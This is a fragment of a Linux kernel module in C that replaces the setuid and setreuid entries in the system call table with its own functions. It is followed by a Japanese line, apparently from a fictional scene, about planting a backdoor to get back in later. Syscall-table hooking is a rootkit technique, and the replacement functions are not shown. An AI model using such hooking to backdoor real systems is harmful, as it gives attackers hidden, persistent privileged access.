 #include <sys/syscall.h>
#include <linux/sched.h>
#include <linux/types.h>
int (*real_setuid) (uid_t);
int (*real_setreuid) (uid_t, uid_t);
int new_setuid  (uid_t);
int new_setreuid (uid_t, uid_t);
extern void *sys_call_table[];
int init_module() {
/* Save a pointer to the old setuid functions */
real_setuid   = sys_call_table[ SYS_setuid ];
real_setreuid = sys_call_table[ SYS_setreuid ];
/* point to our new setuid function in sys_call_table */
sys_call_table[ SYS_setuid ]   =  (void *)new_setuid;
sys_call_table[ SYS_setreuid ] =  (void *)new_setreuid;
printk(KERN_INFO "logsetuid module installed\n");
return 0;
}
BLUME
後でまた入れるよう、バックドアを仕掛けていくか。悪いな、ブルーム